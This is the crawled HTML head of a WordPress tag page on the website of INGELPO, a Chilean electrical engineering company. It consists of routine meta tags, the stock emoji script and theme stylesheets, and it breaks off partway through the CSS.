

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ingelpo.cl/ngg_tag/bodega/
body_size: 97588
content:
<!DOCTYPE html>
<html lang="es" class="" data-skin="light">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<title>bodega &#8211; INGELPO &#8211; Ingeniería eléctrica en Potencia Limitada</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="INGELPO - Ingeniería eléctrica en Potencia Limitada &raquo; Feed" href="https://www.ingelpo.cl/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.ingelpo.cl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.ingelpo.cl/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='main_css-css'  href='https://www.ingelpo.cl/wp-content/plugins/rd-hover-effects/css/style.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='stylesheet_css-css'  href='https://www.ingelpo.cl/wp-content/plugins/rd-hover-effects/css/style_com.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='hover_css-css'  href='https://www.ingelpo.cl/wp-content/plugins/rd-hover-effects/css/ohover.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='gird_boot_css-css'  href='https://www.ingelpo.cl/wp-content/plugins/rd-hover-effects/css/rd-hover-gird.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='rdresponsive_css-css'  href='https://www.ingelpo.cl/wp-content/plugins/rd-hover-effects/css/rdresponsive.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-slick-style-css'  href='https://www.ingelpo.cl/wp-content/plugins/wp-responsive-recent-post-slider/assets/css/slick.css?ver=2.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='wppsac-public-style-css'  href='https://www.ingelpo.cl/wp-content/plugins/wp-responsive-recent-post-slider/assets/css/recent-post-style.css?ver=2.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='ngg_trigger_buttons-css'  href='https://www.ingelpo.cl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/trigger_buttons.css?ver=3.28' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-0-css'  href='https://www.ingelpo.cl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/fancybox/jquery.fancybox-1.3.4.css?ver=3.28' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome_v4_shim_style-css'  href='https://use.fontawesome.com/releases/v5.3.1/css/v4-shims.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='https://use.fontawesome.com/releases/v5.3.1/css/all.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_thumbnails_style-css'  href='https://www.ingelpo.cl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/thumbnails/nextgen_basic_thumbnails.css?ver=3.28' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_pagination_style-css'  href='https://www.ingelpo.cl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_pagination/static/style.css?ver=3.28' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-base-css'  href='https://www.ingelpo.cl/wp-content/themes/HomeMaker%20-%20Construction%20%26%20Builder%20WordPress%20Theme%20%2B%20Nulled/assets/css/base.min.css?ver=5.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css'  href='https://www.ingelpo.cl/wp-content/themes/HomeMaker%20-%20Construction%20%26%20Builder%20WordPress%20Theme%20%2B%20Nulled/assets/css/style.min.css?ver=5.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css'  href='https://www.ingelpo.cl/wp-content/themes/HomeMaker%20-%20Construction%20%26%20Builder%20WordPress%20Theme%20%2B%20Nulled/assets/css/widgets.min.css?ver=5.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css'  href='https://www.ingelpo.cl/wp-content/themes/HomeMaker%20-%20Construction%20%26%20Builder%20WordPress%20Theme%20%2B%20Nulled/assets/css/helpers.min.css?ver=5.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css'  href='https://www.ingelpo.cl/wp-content/themes/HomeMaker%20-%20Construction%20%26%20Builder%20WordPress%20Theme%20%2B%20Nulled/assets/css/fontawesome.css?ver=5.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css'  href='https://www.ingelpo.cl/wp-content/themes/HomeMaker%20-%20Construction%20%26%20Builder%20WordPress%20Theme%20%2B%20Nulled/assets/ilightbox/dark-skin/skin.css?ver=5.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-single-css'  href='https://www.ingelpo.cl/wp-content/themes/HomeMaker%20-%20Construction%20%26%20Builder%20WordPress%20Theme%20%2B%20Nulled/assets/css/single.min.css?ver=5.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-print-css'  href='https://www.ingelpo.cl/wp-content/themes/HomeMaker%20-%20Construction%20%26%20Builder%20WordPress%20Theme%20%2B%20Nulled/assets/css/print.css?ver=5.0.8' type='text/css' media='print' />
<style id='tie-css-print-inline-css' type='text/css'>
body{font-family: Arial,Helvetica,sans-serif;}.logo-text,h1,h2,h3,h4,h5,h6,.the-subtitle{font-family: Arial,Helvetica,sans-serif;}#main-nav .main-menu > ul > li > a{font-family: Arial,Helvetica,sans-serif;}blockquote p{font-family: Arial,Helvetica,sans-serif;}#main-nav .main-menu > ul > li > a{font-size: 15px;}#tie-body{background-color: #f7f8f8;}.brand-title,a:hover,.tie-popup-search-submit,#logo.text-logo a,.theme-header nav .components #search-submit:hover,.theme-header .header-nav .components > li:hover > a,.theme-header .header-nav .components li a:hover,.main-menu ul.cats-vertical li a.is-active,.main-menu ul.cats-vertical li a:hover,.main-nav li.mega-menu .post-meta a:hover,.main-nav li.mega-menu .post-box-title a:hover,.search-in-main-nav.autocomplete-suggestions a:hover,#main-nav .menu ul li:hover > a,#main-nav .menu ul li.current-menu-item:not(.mega-link-column) > a,.top-nav .menu li:hover > a,.top-nav .menu > .tie-current-menu > a,.search-in-top-nav.autocomplete-suggestions .post-title a:hover,div.mag-box .mag-box-options .mag-box-filter-links a.active,.mag-box-filter-links .flexMenu-viewMore:hover > a,.stars-rating-active,body .tabs.tabs .active > a,.video-play-icon,.spinner-circle:after,#go-to-content:hover,.comment-list .comment-author .fn,.commentlist .comment-author .fn,blockquote::before,blockquote cite,blockquote.quote-simple p,.multiple-post-pages a:hover,#story-index li .is-current,.latest-tweets-widget .twitter-icon-wrap span,.wide-slider-nav-wrapper .slide,.wide-next-prev-slider-wrapper .tie-slider-nav li:hover span,.review-final-score h3,#mobile-menu-icon:hover .menu-text,.entry a,.entry .post-bottom-meta a:hover,.comment-list .comment-content a,q a,blockquote a,.widget.tie-weather-widget .icon-basecloud-bg:after,.site-footer a:hover,.site-footer .stars-rating-active,.site-footer .twitter-icon-wrap span,.site-info a:hover{color: #0a1a3f;}#instagram-link a:hover{color: #0a1a3f !important;border-color: #0a1a3f !important;}#theme-header #main-nav .spinner-circle:after{color: #0a1a3f;}[type='submit'],.button,.generic-button a,.generic-button button,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button,nav.main-nav .menu > li.tie-current-menu > a,nav.main-nav .menu > li:hover > a,.main-menu .mega-links-head:after,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,#mobile-menu-icon:hover .nav-icon,#mobile-menu-icon:hover .nav-icon:before,#mobile-menu-icon:hover .nav-icon:after,.search-in-main-nav.autocomplete-suggestions a.button,.search-in-top-nav.autocomplete-suggestions a.button,.spinner > div,.post-cat,.pages-numbers li.current span,.multiple-post-pages > span,#tie-wrapper .mejs-container .mejs-controls,.mag-box-filter-links a:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.comment-list .reply a:hover,.commentlist .reply a:hover,#reading-position-indicator,#story-index-icon,.videos-block .playlist-title,.review-percentage .review-item span span,.tie-slick-dots li.slick-active button,.tie-slick-dots li button:hover,.digital-rating-static,.timeline-widget li a:hover .date:before,#wp-calendar #today,.posts-list-counter li:before,.cat-counter a + span,.tie-slider-nav li span:hover,.fullwidth-area .widget_tag_cloud .tagcloud a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs .active a,.magazine1 .dark-widgetized-area ul.tabs a:hover,.magazine1 .dark-widgetized-area ul.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:before,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:after,.demo_store,.demo #logo:after,.demo #sticky-logo:after,.widget.tie-weather-widget,span.video-close-btn:hover,#go-to-top,.latest-tweets-widget .slider-links .button:not(:hover){background-color: #0a1a3f;color: #FFFFFF;}.tie-weather-widget .widget-title .the-subtitle,.block-head-4.magazine2 #footer .tabs .active a:hover{color: #FFFFFF;}pre,code,.pages-numbers li.current span,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.multiple-post-pages > span,.post-content-slideshow .tie-slider-nav li span:hover,#tie-body .tie-slider-nav li > span:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,.main-nav .mega-menu.mega-cat .cats-horizontal li a:hover,.main-menu .menu > li > .menu-sub-content{border-color: #0a1a3f;}.main-menu .menu > li.tie-current-menu{border-bottom-color: #0a1a3f;}.top-nav .menu li.tie-current-menu > a:before,.top-nav .menu li.menu-item-has-children:hover > a:before{border-top-color: #0a1a3f;}.main-nav .main-menu .menu > li.tie-current-menu > a:before,.main-nav .main-menu .menu > li:hover > a:before{border-top-color: #FFFFFF;}header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-left-color: #0a1a3f;}.rtl header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,.rtl header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-right-color: #0a1a3f;border-left-color: transparent;}.top-nav ul.menu li .menu-item-has-children:hover > a:before{border-top-color: transparent;border-left-color: #0a1a3f;}.rtl .top-nav ul.menu li .menu-item-has-children:hover > a:before{border-left-color: transparent;border-right-color: #0a1a3f;}#footer-widgets-container{border-top: 8px solid #0a1a3f;-webkit-box-shadow: 0 -5px 0 rgba(0,0,0,0.07); -moz-box-shadow: 0 -8px 0 rgba(0,0,0,0.07); box-shadow: 0 -8px 0 rgba(0,0,0,0.07);}::-moz-selection{background-color: #0a1a3f;color: #FFFFFF;}::selection{background-color: #0a1a3f;color: #FFFFFF;}circle.circle_bar{stroke: #0a1a3f;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 10,26,63,0.7);}#logo.text-logo a:hover,.entry a:hover,.comment-list .comment-content a:hover,.block-head-4.magazine2 .site-footer .tabs li a:hover,q a:hover,blockquote a:hover{color: #00000d;}.button:hover,input[type='submit']:hover,.generic-button a:hover,.generic-button button:hover,a.post-cat:hover,.site-footer .button:hover,.site-footer [type='submit']:hover,.search-in-main-nav.autocomplete-suggestions a.button:hover,.search-in-top-nav.autocomplete-suggestions a.button:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button:hover{background-color: #00000d;color: #FFFFFF;}.theme-header .header-nav .comp-sub-menu a.checkout-button:not(:hover),.entry a.button{color: #FFFFFF;}#story-index.is-compact .story-index-content{background-color: #0a1a3f;}#story-index.is-compact .story-index-content a,#story-index.is-compact .story-index-content .is-current{color: #FFFFFF;}#tie-body .mag-box-title h3 a,#tie-body .block-more-button{color: #0a1a3f;}#tie-body .mag-box-title h3 a:hover,#tie-body .block-more-button:hover{color: #00000d;}#tie-body .mag-box-title{color: #0a1a3f;}#tie-body .mag-box-title:before{border-top-color: #0a1a3f;}#tie-body .mag-box-title:after,#tie-body #footer .widget-title:after{background-color: #0a1a3f;}.brand-title,a:hover,.tie-popup-search-submit,#logo.text-logo a,.theme-header nav .components #search-submit:hover,.theme-header .header-nav .components > li:hover > a,.theme-header .header-nav .components li a:hover,.main-menu ul.cats-vertical li a.is-active,.main-menu ul.cats-vertical li a:hover,.main-nav li.mega-menu .post-meta a:hover,.main-nav li.mega-menu .post-box-title a:hover,.search-in-main-nav.autocomplete-suggestions a:hover,#main-nav .menu ul li:hover > a,#main-nav .menu ul li.current-menu-item:not(.mega-link-column) > a,.top-nav .menu li:hover > a,.top-nav .menu > .tie-current-menu > a,.search-in-top-nav.autocomplete-suggestions .post-title a:hover,div.mag-box .mag-box-options .mag-box-filter-links a.active,.mag-box-filter-links .flexMenu-viewMore:hover > a,.stars-rating-active,body .tabs.tabs .active > a,.video-play-icon,.spinner-circle:after,#go-to-content:hover,.comment-list .comment-author .fn,.commentlist .comment-author .fn,blockquote::before,blockquote cite,blockquote.quote-simple p,.multiple-post-pages a:hover,#story-index li .is-current,.latest-tweets-widget .twitter-icon-wrap span,.wide-slider-nav-wrapper .slide,.wide-next-prev-slider-wrapper .tie-slider-nav li:hover span,.review-final-score h3,#mobile-menu-icon:hover .menu-text,.entry a,.entry .post-bottom-meta a:hover,.comment-list .comment-content a,q a,blockquote a,.widget.tie-weather-widget .icon-basecloud-bg:after,.site-footer a:hover,.site-footer .stars-rating-active,.site-footer .twitter-icon-wrap span,.site-info a:hover{color: #0a1a3f;}#instagram-link a:hover{color: #0a1a3f !important;border-color: #0a1a3f !important;}#theme-header #main-nav .spinner-circle:after{color: #0a1a3f;}[type='submit'],.button,.generic-button a,.generic-button button,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button,nav.main-nav .menu > li.tie-current-menu > a,nav.main-nav .menu > li:hover > a,.main-menu .mega-links-head:after,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,#mobile-menu-icon:hover .nav-icon,#mobile-menu-icon:hover .nav-icon:before,#mobile-menu-icon:hover .nav-icon:after,.search-in-main-nav.autocomplete-suggestions a.button,.search-in-top-nav.autocomplete-suggestions a.button,.spinner > div,.post-cat,.pages-numbers li.current span,.multiple-post-pages > span,#tie-wrapper .mejs-container .mejs-controls,.mag-box-filter-links a:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.comment-list .reply a:hover,.commentlist .reply a:hover,#reading-position-indicator,#story-index-icon,.videos-block .playlist-title,.review-percentage .review-item span span,.tie-slick-dots li.slick-active 